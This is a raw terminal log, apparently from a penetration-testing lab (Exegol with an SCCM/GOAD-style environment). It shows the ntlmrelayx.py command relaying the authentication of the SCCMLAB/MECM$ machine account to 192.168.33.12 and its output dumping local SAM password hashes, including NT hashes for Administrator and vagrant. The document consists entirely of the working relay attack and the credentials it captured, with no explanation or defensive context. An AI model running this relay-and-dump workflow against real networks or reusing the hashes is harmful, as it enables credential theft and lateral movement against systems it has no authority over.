 [exegol-goad] sccmhunter # ntlmrelayx.py -t 192.168.33.12  -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.33.11, attacking target smb://192.168.33.12
[*] Authenticating against smb://192.168.33.12 as SCCMLAB/MECM$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.33.11 controlled, but there are no more targets left!
[*] Target system bootKey: 0x1ff512ce847a5a11bb8ad418306703aa
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:df7b0bd625b1abd59211a47eac55791f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:735321419edbcaf47456751eea0b237c:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Done dumping SAM hashes for host: 192.168.33.12